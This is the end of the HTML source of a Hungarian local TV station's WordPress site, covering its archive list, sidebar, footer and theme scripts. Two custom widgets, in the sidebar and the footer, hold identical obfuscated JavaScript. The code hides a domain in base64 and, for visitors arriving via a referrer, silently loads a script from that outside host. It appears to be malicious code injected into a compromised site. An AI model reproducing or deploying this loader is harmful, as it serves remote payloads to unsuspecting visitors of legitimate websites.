	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='http://www.zemplentv.hu/wp-content/plugins/pdf-embedder/assets/css/pdfemb-embed-pdf.css' type='text/css' media='all' />
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
<script type='text/javascript' id='pdfemb_embed_pdf_js-js-extra'>
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"http:\/\/www.zemplentv.hu\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"http:\/\/www.zemplentv.hu\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/cmaps\/","poweredby":"off","objectL10n":{"loading":"Loading...","page":"Page","zoom":"Zoom","prev":"Previous page","next":"Next page","zoomin":"Zoom In","secure":"Secure","zoomout":"Zoom Out","download":"Download PDF","fullscreen":"Full Screen","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Click here for more info","widthheightinvalid":"PDF page width or height are invalid","viewinfullscreen":"View in Full Screen"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/pdf-embedder/assets/js/min/all-pdfemb-min.js' id='pdfemb_embed_pdf_js-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js' id='pdfemb_pdf_js-js'></script>
</body>
</html>